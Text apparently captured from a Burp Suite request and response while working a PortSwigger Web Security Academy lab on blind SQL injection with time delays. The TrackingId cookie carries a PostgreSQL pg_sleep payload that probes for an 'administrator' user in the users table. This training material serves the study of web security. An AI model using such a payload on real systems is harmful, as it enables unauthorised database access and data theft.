 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a51003303dcc4fc8422fef500d000df.web-security-academy.net
3 Cookie: TrackingId=
OvLZimZry3oPnLGm'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--;
session=pNBSEgy5nJcqsGvMxZ4Fx3kdJIL1rPhQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a51003303dcc4fc8422fef500d000df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11503
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
Search 0 highlights
Inspector
Notes
Done 11,612 bytes | 10,273 millis